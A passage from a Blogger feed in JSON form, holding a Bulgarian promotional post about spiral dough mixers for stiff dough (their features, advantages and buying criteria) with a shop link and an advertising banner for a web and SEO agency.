Днес?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBvCsA4rDCzpDfRFrCOGljgi4sEYWz-6g42BDMOvJAFCcRegyhcYKz2BBEc2HvqMoh2g6Q9KxVA3cv4LuhteB4FGpJaF2xMJuasNrjzw7Agj9SyPGgkBP3yebQ0Ga7Iamyqc84hOfimD71oq3oCaxWw3Qo4Xa0_nI8P1rtIfQbb4fDKSG-AsdtE2hC4Ix\/s72-c\/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-658982873601087755"},"published":{"$t":"2025-05-21T09:02:00.003+03:00"},"updated":{"$t":"2025-05-21T09:02:31.079+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Тестомесачка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"тестомесачки"}],"title":{"type":"text","$t":"Спирална тестомесачка за твърдо тесто"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjScUB-kkIZKxlSOiPZ9qZg5sm6hPUEkMiwtLOUemrhDEorrCYNzS4oG0KlZZSCfUUERD40MoeazozSxhHlcn_qPWgwvX9RFhGMVmPXN3NOac1QjeFBkLhSKnR5C77D6Mto-R9dmeRrbJbGW2oeXSrkkvC8R0zXS5WKY1HGFkVJqpUjf-xfYd_8mJ1N_dDv\/s1060\/%D1%82%D0%B5%D1%81%D1%82%D0%BE%D0%BC%D0%B5%D1%81%D0%B0%D1%87%D0%BA%D0%B8.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"1060\" height=\"121\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjScUB-kkIZKxlSOiPZ9qZg5sm6hPUEkMiwtLOUemrhDEorrCYNzS4oG0KlZZSCfUUERD40MoeazozSxhHlcn_qPWgwvX9RFhGMVmPXN3NOac1QjeFBkLhSKnR5C77D6Mto-R9dmeRrbJbGW2oeXSrkkvC8R0zXS5WKY1HGFkVJqpUjf-xfYd_8mJ1N_dDv\/s320\/%D1%82%D0%B5%D1%81%D1%82%D0%BE%D0%BC%D0%B5%D1%81%D0%B0%D1%87%D0%BA%D0%B8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EВ съвременната кулинария спиралната \u003Cb\u003E\u003Ca href=\"https:\/\/testomesachki.com\/\" target=\"_blank\"\u003Eтестомесачка за твърдо тесто\u003C\/a\u003E\u003C\/b\u003E се утвърди като незаменим инструмент за професионалисти и любители на хлебопекарството. Тази машина не само улеснява процеса на месене, но и гарантира перфектно качество на тестото, което е ключово за успешното приготвяне на хляб, паста и други тестени изделия.\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3\u003EКакво представлява спиралната тестомесачка?\u003C\/h3\u003E\n\u003Cp\u003EСпиралната тестомесачка е специализирано устройство, проектирано да обработва твърдо тесто с висока еластичност. Основната й характеристика е спиралният метъл, който се върти около стационарна купа, позволявайки равномерно и ефективно месене. Силата на машината и уникалният механизъм дават възможност за бързо и лесно комбиниране на съставките.\u003C\/p\u003E\n\u003Ch3\u003EПредимства на спиралната тестомесачка\u003C\/h3\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EЕфективност\u003C\/strong\u003E: Спиралната форма на метала осигурява оптимално взаимодействие с тестото, което намалява времето за месене и увеличава качеството на продукта.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EУстойчивост\u003C\/strong\u003E: Изработени от висококачествени материали, тези тестомесачки са изключително здрави и дълготрайни.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EЛесна употреба\u003C\/strong\u003E: Управлението на машината е интуитивно, което я прави подходяща за всякакви потребители, независимо от опита им.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EМногофункционалност\u003C\/strong\u003E: Освен за месене на хляб, спиралната тестомесачка може да се използва и за приготвяне на пици, паста и сладкиши.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch3\u003EКак да изберем правилната спирална тестомесачка?\u003C\/h3\u003E\n\u003Cp\u003EПри избора на спирална тестомесачка е важно да се вземат предвид следните фактори:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EКапацитет\u003C\/strong\u003E: Определете количеството тесто, което обикновено приготвяте. Има модели с различен капацитет, от малки за домашна употреба до големи за професионални кухни.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EМощност\u003C\/strong\u003E: По-високата мощност осигурява по-добра производителност, особено при работа с по-твърди теста.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EДопълнителни функции\u003C\/strong\u003E: Някои модели предлагат допълнителни функции, като различни скорости на месене и аксесоари.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003EЗаключение\u003C\/h3\u003E\n\u003Cp\u003EСпиралната тестомесачка за твърдо тесто е инвестиция, която бързо ще се изплати, особено ако сте запалени по хлебопекарството. С нейна помощ можете да постигнете професионални резултати у дома, да експериментирате с нови рецепти и да се насладите на свежо приготвени тестени изделия. Не пропускайте възможността да обогатите кулинарния си опит с този изключителен помощник в кухнята!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003EАко търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава кликнете върху изображението: \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео2.gif\" \/\u003E\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/658982873601087755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/658982873601087755"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/05\/testomesachki.html","title":"Спирална тестомесачка за твърдо тесто"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjScUB-kkIZKxlSOiPZ9qZg5sm6hPUEkMiwtLOUemrhDEorrCYNzS4oG0KlZZSCfUUERD40MoeazozSxhHlcn_qPWgwvX9RFhGMVmPXN3NOac1QjeFBkLhSKnR5C77D6Mto-R9dmeRrbJbGW2oeXSrkkvC8R0zXS5WKY1HGFkVJqpUjf-xfYd_8mJ1N_dDv\/s72-c\/%D1%82%D0%B5%D1%81%D1%82%D0%BE%D0%BC%D0%B5%D1%81%D0%B0%D1%87%D0%BA%D0%B8.png","height":"72","width":"72"}}]}});